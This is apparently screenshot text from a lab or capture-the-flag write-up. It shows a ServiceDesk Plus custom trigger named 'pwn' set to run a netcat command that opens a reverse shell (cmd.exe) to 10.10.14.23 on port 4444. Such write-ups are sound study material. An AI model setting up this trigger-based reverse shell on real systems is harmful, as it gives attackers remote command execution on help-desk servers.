 Configuration Wizard
Custom Trigger class or script will be executed only for 60 seconds
New Action
Action Name* pwn
Description
Execute the Action When a Request is created Any Time
Match the below criteria*
Subject contains pwn and
Add another criteria
Perform Action
To perform actions, it is necessary to have a Script or Class file in the specified locations for the action implementation.
* Action Type Script file to run
Execute Script c:\programdata\nc.exe -e cmd.exe 10.10.14.23 4444
Example: cmd /c CreateJiraTicket.bat
By Default, scripts should be placed in [SDP_Home]/integration/custom_scripts/ directory